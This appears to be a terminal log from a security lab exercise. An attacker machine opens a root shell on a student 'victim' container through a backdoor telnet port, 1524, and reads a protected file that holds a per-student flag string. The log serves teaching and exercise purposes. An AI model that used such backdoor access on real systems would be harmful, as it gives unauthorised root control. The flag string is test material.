 @victim: /
# Description: This is a pre-created file for each student (victim) container
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 71b95b0b793ef360ff9c6a2b36df904b
root@victim:~#
root@victim:~# exit
logout
rlogin: connection closed.
ubuntu@attacker:~$ telnet 192.168.1.2 1524
Trying 192.168.1.2...
Connected to 192.168.1.2.
Escape character is '^]'.
root@victim:/# cat /root/filetoview.txt
cat /root/filetoview.txt
cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 71b95b0b793ef360ff9c6a2b36df904b
root@victim:/#
root@victim:/#